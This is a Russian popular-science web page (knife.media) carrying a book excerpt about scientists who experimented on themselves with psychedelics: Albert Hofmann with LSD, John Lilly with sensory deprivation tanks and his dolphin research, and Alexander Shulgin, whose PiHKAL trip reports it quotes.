<p>Придя в себя, Хофман понял, что открытое им вещество обладает необыкновенно сильным эффектом. Возможно, оно смертельно опасно и он избежал гибели лишь чудом. Поэтому, перед тем как продолжить эксперименты на себе, он многократно давал дозы LSD разным животным. Судя по всему, новая субстанция действовала на всех. Рыбки начинали плавать странным образом, пауки меняли паттерн плетения сетей, кошки не пытались поймать подсаженных им в клетку мышей и даже, судя по всему, панически их боялись. Только шимпанзе не проявляли внешне заметных признаков интоксикации.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2019/04/Psixodeliki-2-1024x717.jpg" alt="" /></figure>
<p>Однако другие шимпанзе, оказываясь с ними рядом, невероятно расстраивались, из чего Хофман сделал вывод, что особи, принявшие дозу LSD, нарушают какие‑то понятные лишь самим шимпанзе правила приличия.</p>
<p>Убедившись в безопасности выбранных доз, Хофман продолжил эксперименты на себе, а затем и на нескольких коллегах. Он считал, что те драматические изменения, которые LSD вызывает в сознании, позволят использовать препарат для лечения психических болезней. За этими экспериментами последовали испытания сначала на единичных добровольцах, а затем и полноценные клинические испытания на больных шизофренией. Увы, чуда не случилось.</p>
<h4><b>LSD до сих пор не имеет признанного медицинского применения, однако стал невероятно популярным рекреационным психоактивным веществом, оказавшим большое влияние сначала на культуру хиппи в 60-е, а затем на рейв-культуру в 90-е годы прошлого века. </b></h4>
<p>Специфические эффекты LSD привлекали не только тех, кто пытался найти ему медицинское применение, но и куда более эксцентричных персонажей, таких как Джон Лилли.</p>
<p>Выходец из очень состоятельной семьи, Лилли с раннего возраста демонстрировал интерес к науке. С тринадцати лет он проводил эксперименты в химической лаборатории у себя в подвале. По большей части они сводились к изготовлению бомб, которые он взрывал в ближайшем лесу. C восемнадцати лет Лилли изучал физику, c двадцати одного — медицину. От одного из своих преподавателей Лилли услышал, что ученый никогда не должен проводить эксперимент на других, не проверив его сначала на себе. Лилли проникся этой идеей и уже в первые годы обучения участвовал в диетическом эксперименте, в ходе которого полностью исключил из своей пищи белок, что довело его до состояния полного физического и умственного истощения. В дальнейшем он последовательно использовал себя как объект научных испытаний.</p>
<p>Самые известные эксперименты Лилли были связаны с путешествиями вглубь сознания и межвидовыми коммуникациями. Чтобы определить, является ли сознание всего лишь суммой реакций на внешние стимулы, он создал условия, в которых человек был полностью от этих стимулов изолирован. В 1954 году Лилли построил первую камеру сенсорной депривации — большой закрытый звуконепроницаемый бак, заполненный соляным раствором воды температуры человеческого тела. Испытуемый мог плавать на поверхности, не чувствуя ни своего веса, ни температуры воды, ничего не видя и не слыша никаких звуков.</p>
<h4><b>Лилли проводил в депривационной камере долгие часы, испытывая, по его утверждению, ощущения выхода из тела и реалистичные галлюцинации.</b></h4>
<p>В течение всей жизни Лилли интересовался дельфинами. Он надеялся, что сможет установить контакт между ними и людьми. Лилли пытался научить дельфинов говорить, для чего даже построил специальное жилье, частично заполненное водой, где одна из его коллег прожила с дельфином около года. Эта история получила скандальную известность из‑за некоторых пикантных подробностей взаимодействия исследовательницы и дельфина, подробное описание которых выходит за пределы задач этой книги.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2019/04/Psixodeliki-3-1024x717.jpg" alt="" /></figure>
<p>В 1960-е годы Лилли понял, чего именно не хватало его экспериментам: он стал сопровождать сеансы в депривационной камере приемом ЛСД, а затем еще одного галлюциногена, кетамина. Со временем Лилли стал принимать психотропы настолько часто, что уже не мог отделять галлюцинации от реальности. Он утверждал, что, путешествуя в глубины сознания, вступил в контакт с организацией космических существ, называемой ECCO (англ. Earth Concidence Control Office, Офис контроля земных совпадений), которая управляет жизнью на земле и готовит человека к будущей борьбе с искусственным интеллектом. Методы в ECCO выбирали неожиданные.</p>
<figure class="figure figure--quote">
<blockquote>
<h4><b>В тот вечер я принял 150 миллиграммов кетамина, и внезапно Офис контроля земных совпадений отделил мой пенис от тела. </b></h4>
<p>Я в ужасе закричал. Моя жена Тони тут же прибежала в спальню и успокоила меня: «Он по‑прежнему на месте». Тогда я прокричал в потолок: «Да кто у вас там всем руководит? Кучка малолетних придурков?»</p></blockquote>
</figure>
<p>Представители ECCO, среди прочего, выказывали недовольство тем, как люди обращаются с дельфинами.</p>
<h4><b>Чтобы ускорить обучение дельфинов человеческому языку, Лилли начал давать LSD и им.</b></h4>
<p>Хотя это заметно повышало общительность дельфинов, английским языком они так и не овладели. Злоупотребление галлюциногенами дважды чуть не стоило Лилли жизни. Один раз он поскользнулся, выходя из цистерны, упал в воду, потерял сознание и начал тонуть. Его чудом спас и реанимировал друг. В другой раз, поехав кататься на велосипеде, он попал в серьезную аварию и едва не погиб. Лилли считал, что от гибели его спасали сотрудники ECCO. Если учесть, что он продолжал эксперименты над собой всю жизнь и умудрился дожить до восьмидесяти шести, это не самое плохое объяснение.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2019/04/Psixodeliki-4-1024x717.jpg" alt="" /></figure>
<p>Но самым известным психонавтом в истории стал куда менее эксцентричный, зато намного более продуктивный американский биохимик Александр (Саша) Шульгин. В 1960 году, работая в химической компании Dow Chemical, Шульгин впервые попробовал психоделик. Это был мескалин, содержащийся в кактусе пейот. Первый психоделический опыт изменил всю его жизнь: «Тогда я понял, как много таится у меня внутри»<i>,</i> — говорил впоследствии Шульгин. Он начал участвовать в экспериментах по изучению свойств психоделиков и проводить собственные исследования в этой области, а в 1966 году оставил работу и посвятил всё свое время любимому делу — синтезу новых психоактивных веществ. Каждое созданное вещество он испытывал на себе. Иногда в экспериментах с энтузиазмом участвовали его жена, Анна Шульгина, или кто‑нибудь из друзей. В 1992 году он опубликовал книгу PiHKAL (от англ. Phenethylamines I Have Known and Loved, «Фенэтиламины, которые я знал и любил»), содержавшую подробные систематические отчеты Шульгина о том, что он испытывал во время экспериментов.</p>
<figure class="figure figure--quote">
<blockquote><p>(после 16 мг) Мы столкнулись со странным ангельско-дьявольским сочетанием.</p>
<h4><b>В то время как моя партнерша рассказывала об экстатическом наполненном белым светом подъеме оторвавшегося от тела духа в чертоги Бога, я пытался выбраться из коричневой жижи.</b></h4>
<p>Она видела молодого Иисуса у подножия лестницы, вдоль которой она плыла вверх, ступенька за ступенькой, а я видел всех этих смешных горгулий у подножия лестницы, украшенной флажками для пикника. Для меня это был скорее День независимости, чем Пасха.</p></blockquote>
</figure>
<figure class="figure figure--quote">
<blockquote><p>(после 20 мг) Вид из окна был нереальным. Сад был нарисован на стекле: каждый лепесток каждого цветка, каждый пучок травы и каждый лист дерева были тщательно вылеплены тонкими мазками масляной краски на поверхности стекла. Сад был не где‑то там, он был прямо здесь передо мной. Женщина, поливающая растения, замерла, замороженная Вермеером. Когда я посмотрел снова, она была уже в другом месте, но опять неподвижна. Я был обречен остаться посетителем этого музея навечно.</p></blockquote>
</figure>
<figure class="figure figure--quote">
<blockquote><p>(после 25 мг) В моей комнате висит стилизованное под немецкую картину изображение: всадник скачет по лесу, а юная девушка встречает его у ближайших деревьев. Но она не просто стояла, а он не просто скакал. Ветер дул, его лошадь неслась во весь опор, буря трепала его плащ, а девушка стремительно к нему приближалась. И это не прекращалось. Я устал.</p></blockquote>
</figure>
<figure class="figure figure--quote">
<blockquote><p>(после 25 мг) Через несколько минут я почувствовал тревогу и покрылся потом.</p>
<h4><b>У каждого человека токсический психоз проявляется по‑своему — мой начинается с голосов в голове. Они говорят со мной о моих худших страхах.</b></h4>
<p>Смесь настороженности и глубоких страхов крутится всё быстрее. Через 20 минут этот хаос исчезает так же внезапно, как появился. В меньших дозировках 2С-Е давал безусловно приятный опыт. Но его кривая зависимости эффекта от дозы слишком крута.</p></blockquote>
</figure>
<p>Возмущенные тем, что книга содержала не только описания экспериментов, но и подробные инструкции по синтезу психоактивных субстанций, сотрудники Управления по борьбе с наркотиками устроили обыск в лаборатории Шульгина, оштрафовали его за хранение образцов некоторых веществ и потребовали, чтобы он сдал свою лицензию на работу с препаратами из Списка № 1. Тем не менее Шульгин продолжил работу, умудряясь держаться в рамках закона. Например, синтезировал новые вещества быстрее, чем их успевали запрещать. В 1997 году он издал вторую книгу, TiHCAL (от англ. Tryptamines I Have Known and Loved, «Триптамины, которые я знал и любил»), о содержании которой несложно догадаться по названию.</p>
<h4><b>Несмотря на то что Шульгин превратил свое тело в лабораторию, он дожил до восьмидесяти восьми лет.</b></h4>
<p>За свою жизнь он создал и испытал на себе более двухсот пятидесяти новых психоактивных веществ — больше, чем любой другой человек в истории.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/knigi/" rel="tag">книги</a><a href="https://knife.media/tag/drugs/" rel="tag">наркотики</a><a href="https://knife.media/tag/science/" rel="tag">наука</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fpioneers-psychonauts%2F&#038;title=%D0%9F%D0%B8%D0%BE%D0%BD%D0%B5%D1%80%D1%8B%20%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%BD%D0%B0%D0%B2%D1%82%D0%B8%D0%BA%D0%B8%3A%20%D0%BA%D0%B0%D0%BA%20%D1%83%D1%87%D0%B5%D0%BD%D1%8B%D0%B5%20%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D0%BB%D0%B8%20%D1%8D%D0%BA%D1%81%D0%BF%D0%B5%D1%80%D0%B8%D0%BC%D0%B5%D0%BD%D1%82%D1%8B%20%D1%81%C2%A0%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%B4%D0%B5%D0%BB%D0%B8%D0%BA%D0%B0%D0%BC%D0%B8%20%D0%BD%D0%B0%C2%A0%D1%81%D0%B5%D0%B1%D0%B5" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fpioneers-psychonauts%2F&#038;text=%D0%9F%D0%B8%D0%BE%D0%BD%D0%B5%D1%80%D1%8B%20%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%BD%D0%B0%D0%B2%D1%82%D0%B8%D0%BA%D0%B8%3A%20%D0%BA%D0%B0%D0%BA%20%D1%83%D1%87%D0%B5%D0%BD%D1%8B%D0%B5%20%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D0%BB%D0%B8%20%D1%8D%D0%BA%D1%81%D0%BF%D0%B5%D1%80%D0%B8%D0%BC%D0%B5%D0%BD%D1%82%D1%8B%20%D1%81%C2%A0%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%B4%D0%B5%D0%BB%D0%B8%D0%BA%D0%B0%D0%BC%D0%B8%20%D0%BD%D0%B0%C2%A0%D1%81%D0%B5%D0%B1%D0%B5" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/criminal/">криминал</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T16:00:06+03:00">16:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/v-yaponii-arestovali-muzhchinu-torgovavshego-eroticheskimi-ii-kartinkami-s-uchastiem-znamenitostej/">В Японии арестовали мужчину, торговавшего эротическими ИИ-картинками «с участием» знаменитостей</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/medicine/">медицина</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T14:40:43+03:00">14:40</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-vyyasnili-kak-upravlyat-rakovymi-kletkami-pri-pomoshhi-gravitaczii/">Российские ученые выяснили, как управлять раковыми клетками при помощи гравитации</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/foto/">фото</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T12:40:00+03:00">12:40</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-posmotret-na-starinnye-semejnye-fotografii-britanczev/">Сайт дня: посмотреть на старинные семейные фотографии британцев</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T11:30:54+03:00">11:30</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-podrobno-opisali-neobychnuyu-seksualnuyu-zhizn-beluh/">Ученые подробно описали необычную сексуальную жизнь белух</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/experiment/">эксперимент</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T11:05:37+03:00">11:05</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-prosmotr-pejzazhej-pomogaet-podrostkam-legche-spravlyatsya-s-soczialnym-otchuzhdeniem/">Исследование: просмотр пейзажей помогает подросткам легче справляться с социальным отчуждением</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/technologies/">технологии</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T16:10:22+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-pridumali-sposob-stroitelstva-dolgovechnyh-hizhin-iz-snega/">Российские ученые придумали способ строительства долговечных хижин из снега</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"67910","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"67910","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"petr-talantov","category":"longreads","tags":"knigi:drugs:science"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u041f\u0440\u043e \u043a\u0432\u0430\u043d\u0442\u043e\u0432\u0443\u044e \u0444\u0438\u0437\u0438\u043a\u0443 \u0441 \u043e\u0433\u043e\u043d\u044c\u043a\u043e\u043c: <em>\u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 scientific fiction \u0438 \u043a\u0430\u043a \u043e\u043d \u0441\u0442\u0430\u043b \u0443\u043b\u044c\u0442\u0440\u0430\u043c\u043e\u0434\u043d\u044b\u043c<\/em>","link":"\/pro-kvantovuyu-fiziku-s-ogonkom\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/08\/hal-gatewood-OgvqXGL7XO4-unsplash.jpg"},{"title":"\u0428\u0430\u043c\u0430\u043d\u044b \u0421\u0438\u0431\u0438\u0440\u0438: <em>\u0430\u043a\u0430\u0434\u0435\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u043e\u0434\u0445\u043e\u0434<\/em>","link":"\/shamany-sibiri\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/05\/photo_2025-05-07_12-07-08-360x206.jpg"},{"title":"\u0421\u043b\u0435\u0434\u0443\u0435\u0442 \u043b\u0438 \u0441\u0436\u0435\u0447\u044c \u043a\u043b\u0430\u0441\u0441\u0438\u043a\u043e\u0432? <em>\u041a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0444\u0438\u043b\u043e\u043b\u043e\u0433\u0438\u044f \u0432 \u0425\u0425I \u0432\u0435\u043a\u0435<\/em>","link":"\/cancel-classics\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Klassiki-glav-360x270.jpg"},{"title":"\u0413\u043e\u043c\u0438\u043d\u0438\u043d\u044b \u0432 \u043f\u0443\u0442\u0438. <em>\u041a\u0430\u043a \u043f\u0440\u0435\u0434\u043a\u0438 \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430 \u043d\u0430\u0447\u0430\u043b\u0438 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u044c \u043f\u043b\u0430\u043d\u0435\u0442\u0443<\/em>","link":"\/first-steps\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Gomininy-glav-360x270.jpg"},{"title":"\u041d\u0435\u043f\u043e\u0441\u0442\u0438\u0436\u0438\u043c\u0430\u044f \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c. <em>\u0427\u0435\u043c \u043c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u043a\u0430 \u043f\u043e\u043b\u0435\u0437\u043d\u0430 \u0434\u043b\u044f \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u0430 \u043b\u044e\u0434\u0435\u0439<\/em>","link":"\/unreasonable-effectiveness\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Matematika-glav-360x270.jpg"},{"title":"\u041c\u044b&nbsp;\u0432\u0441\u0435 \u0441\u043e\u0441\u0442\u043e\u0438\u043c \u0438\u0437&nbsp;\u0432\u043e\u043b\u043d. <em>\u0427\u0435\u043c \u043b\u044e\u0434\u0438 \u043f\u043e\u0445\u043e\u0436\u0438 \u043d\u0430\u00a0\u0433\u0438\u0442\u0430\u0440\u043d\u044b\u0435 \u0441\u0442\u0440\u0443\u043d\u044b<\/em>","link":"\/strings-and-humans\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Bozon-Higgsa-glav-360x270.jpg"},{"title":"\u041d\u0430 \u0441\u043b\u0443\u0436\u0431\u0435 \u0443 \u0438\u043c\u043f\u0435\u0440\u0438\u0439 \u0438 \u043a\u0430\u043f\u0438\u0442\u0430\u043b\u0430. <em>\u0420\u0430\u0437\u0432\u0438\u0442\u0438\u0435 \u044d\u043a\u0441\u043f\u0435\u0440\u0438\u043c\u0435\u043d\u0442\u0430\u043b\u044c\u043d\u043e\u0439 \u043d\u0430\u0443\u043a\u0438 \u0432 \u0420\u043e\u0441\u0441\u0438\u0438 XIX \u0432\u0435\u043a\u0430<\/em>","link":"\/science-history\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/02\/Nauka-glav-360x270.jpg"},{"title":"\u0426\u0432\u0435\u0442\u043e\u0447\u043d\u044b\u0439 \u0430\u043d\u0443\u0441 \u043f\u0440\u044f\u043c\u043e\u0445\u043e\u0434\u044f\u0449\u0435\u0433\u043e \u043e\u0431\u0435\u0437\u044c\u044f\u043d\u043e\u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430. <em>\u041a\u0430\u043a \u0430\u0440\u0445\u0435\u043e\u043b\u043e\u0433\u0438 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0445\u043e\u0431\u0431\u0438\u0442\u043e\u0432<\/em>","link":"\/world-before-us\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/Drevnij-chelovek-glav-360x270.jpg"},{"title":"\u041a\u043e\u043d\u0435\u0446 \u043d\u0430\u0443\u0447\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u0438\u043d\u044b \u043c\u0438\u0440\u0430. <em>\u041f\u043e\u0447\u0435\u043c\u0443 